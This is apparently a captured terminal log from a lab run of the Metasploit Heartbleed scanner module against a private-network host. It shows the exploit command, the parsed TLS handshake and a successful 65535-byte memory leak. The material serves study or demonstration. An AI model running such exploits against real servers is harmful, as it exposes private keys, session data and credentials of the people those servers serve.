 msf5 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 192.168.1.175:8443    - Leaking heartbeat response #1
[*] 192.168.1.175:8443    - Sending Client Hello...
[*] 192.168.1.175:8443    - SSL record #1:
[*] 192.168.1.175:8443    -     Type:    22
[*] 192.168.1.175:8443    -     Version: 0×0301
[*] 192.168.1.175:8443    -     Length:  86
[*] 192.168.1.175:8443    -     Handshake #1:
[*] 192.168.1.175:8443    -             Length: 82
[*] 192.168.1.175:8443    -             Type:   Server Hello (2)
[*] 192.168.1.175:8443    -             Server Hello Version:           0×0301
[*] 192.168.1.175:8443    -             Server Hello random data:       5f549b93f457b1233b09f982646595c27a7da81439fdba1df70e0af1d604290d
[*] 192.168.1.175:8443    -             Server Hello Session ID length: 32
[*] 192.168.1.175:8443    -             Server Hello Session ID:        bc28621b9cdce080fa2dee76cccb7ffa446db261e115e5b3b06d10065a386dcf
[*] 192.168.1.175:8443    - SSL record #2:
[*] 192.168.1.175:8443    -     Type:    22
[*] 192.168.1.175:8443    -     Version: 0×0301
[*] 192.168.1.175:8443    -     Length:  716
[*] 192.168.1.175:8443    -     Handshake #1:
[*] 192.168.1.175:8443    -             Length: 712
[*] 192.168.1.175:8443    -             Type:   Certificate Data (11)
[*] 192.168.1.175:8443    -             Certificates length: 709
[*] 192.168.1.175:8443    -             Data length: 712
[*] 192.168.1.175:8443    -             Certificate #1:
[*] 192.168.1.175:8443    -                     Certificate #1: Length: 706
[*] 192.168.1.175:8443    -                     Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=c2712433a4da>, issuer=#<OpenSSL::X509::Name CN=c
=#<OpenSSL::BN:0×00007f9c09a2b960>, not_before=2015-08-04 21:34:39 UTC, not_after=2025-08-01 21:34:39 UTC>
[*] 192.168.1.175:8443    - SSL record #3:
[*] 192.168.1.175:8443    -     Type:    22
[*] 192.168.1.175:8443    -     Version: 0×0301
[*] 192.168.1.175:8443    -     Length:  331
[*] 192.168.1.175:8443    -     Handshake #1:
[*] 192.168.1.175:8443    -             Length: 327
[*] 192.168.1.175:8443    -             Type:   Server Key Exchange (12)
[*] 192.168.1.175:8443    - SSL record #4:
[*] 192.168.1.175:8443    -     Type:    22
[*] 192.168.1.175:8443    -     Version: 0×0301
[*] 192.168.1.175:8443    -     Length:  4
[*] 192.168.1.175:8443    -     Handshake #1:
[*] 192.168.1.175:8443    -             Length: 0
[*] 192.168.1.175:8443    -             Type:   Server Hello Done (14)
[*] 192.168.1.175:8443    - Sending Heartbeat...
[*] 192.168.1.175:8443    - Heartbeat response, 65535 bytes
[+] 192.168.1.175:8443    - Heartbeat response with leak, 65535 bytes
[*] 192.168.1.175:8443    - Printable info leaked:
......_S...1.q.T....=....L.....Py..Nl...f.....".!.9.8.........5.............................3.2.....E.D...../...A.............................................-.....k.[...6.d...
.z...K.T...A.....h.......s.(.1.G.l.".Z.............2.......0•=...&.@.....i.t.K...Z.m...b.........8.|.........{...<.......,.............................7...........`.F.....}...